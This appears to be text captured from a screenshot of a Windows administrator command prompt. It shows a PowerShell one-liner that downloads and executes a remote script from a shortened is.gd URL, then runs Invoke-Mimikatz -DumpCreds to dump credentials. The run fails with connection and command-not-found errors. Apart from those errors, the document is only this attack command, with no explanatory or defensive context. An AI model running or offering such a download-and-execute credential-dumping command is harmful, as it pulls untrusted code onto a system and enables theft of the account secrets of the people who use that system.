 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>powershell "IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invok
s"
使用“1”个参数调用“DownloadString”时发生异常:“基础连接已经关闭: 接收时发生错误。”
所在位置 行:1 字符: 46
+ IEX (New-Object Net.WebClient).DownloadString <<<< ('http://is.gd/oeoFuI'); Invoke-Mimikatz -DumpCreds
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
无法将“Invoke-Mimikatz”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请
重试。
所在位置 行:1 字符: 86
+ IEX (New-Object Net.WebClient).DownloadString('http://is.gd/oeoFuI'); Invoke-Mimikatz <<<< -DumpCreds
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException